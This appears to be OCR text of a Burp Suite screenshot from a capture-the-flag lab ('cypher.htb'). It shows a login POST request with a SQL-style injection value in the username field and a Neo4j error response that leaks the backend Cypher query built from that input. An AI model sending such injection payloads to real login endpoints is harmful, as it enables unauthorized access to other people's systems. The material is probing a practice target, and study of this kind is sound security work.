 Send
Cancel
< ▼
> ▼
Request
Pretty Raw Hex
\n
1 POST /api/auth HTTP/1.1
2 Host: cypher.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:138.0) Gecko/20100101 Firefox/138.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 41
10 Origin: http://cypher.htb
11 Connection: close
12 Referer: http://cypher.htb/login
13 Priority: u=0
14
15 {
"username":"1' or 1=1 #",
"password":"1"
}
Response
Pretty Raw Hex Render
\n
47 self._connection.fetch_message()
48 File
"/usr/local/lib/python3.9/site-packages/neo4j/_sync/io/
_common.py", line 178, in inner
49 func(*args, **kwargs)
50 File
"/usr/local/lib/python3.9/site-packages/neo4j/_sync/io/
_bolt.py", line 860, in fetch_message
51 res = self._process_message(tag, fields)
52 File
"/usr/local/lib/python3.9/site-packages/neo4j/_sync/io/
_bolt5.py", line 370, in _process_message
53 response.on_failure(summary_metadata or {
}
)
54 File
"/usr/local/lib/python3.9/site-packages/neo4j/_sync/io/
_common.py", line 245, in on_failure
55 raise Neo4jError.hydrate(**metadata)
56 neo4j.exceptions.CypherSyntaxError: {
code: Neo.ClientError.Statement.SyntaxError
}
{
message: Invalid input '#': expected an expression,
'FOREACH', 'ORDER BY', 'CALL', 'CREATE', 'LOAD CSV',
'DELETE', 'DETACH', 'FINISH', 'INSERT', 'LIMIT',
'MATCH', 'MERGE', 'NODETACH', 'OFFSET', 'OPTIONAL',
'REMOVE', 'RETURN', 'SET', 'SKIP', 'UNION', 'UNWIND',
'USE', 'WITH' or <EOF> (line 1, column 64 (offset:
63))
57 "MATCH (u:USER) -[:SECRET]-> (h:SHA1) WHERE u.name =
'1' or 1=1 #' return h.value as hash"
58 ^
}
59
60